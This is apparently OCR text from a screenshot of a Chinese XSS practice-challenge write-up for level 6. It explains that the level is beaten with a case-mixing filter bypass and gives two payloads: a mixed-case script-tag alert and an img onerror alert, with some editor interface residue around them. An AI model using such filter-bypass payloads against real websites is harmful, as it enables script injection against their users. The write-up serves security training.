 MP XSS挑战之旅---level6.md - MarkdownPad 2
文件(F) 编辑(E) 插入(I) 查看(V) 工具(T) 帮助(H)
B i “ <> H1 H2 A a
XSS挑战之旅---level6.md
1 # XSS挑战之旅---level6 #
2
3 来到level6，这一关测试的主要是大小写问题，可以用大小写绕过技术
4
5 ```
6 "> <Script>alert('handsome boy')</script> //
7 "> <img Src=x OnError=alert('xss')> //
8
9
XSS挑战之旅---level6
来到level6，这一关测试的主要是大小写问题，可以用大小写绕过技术
```
"> //
"> //
xss
OK
先知安全技术社区
M 字数: 14 字数: 155 英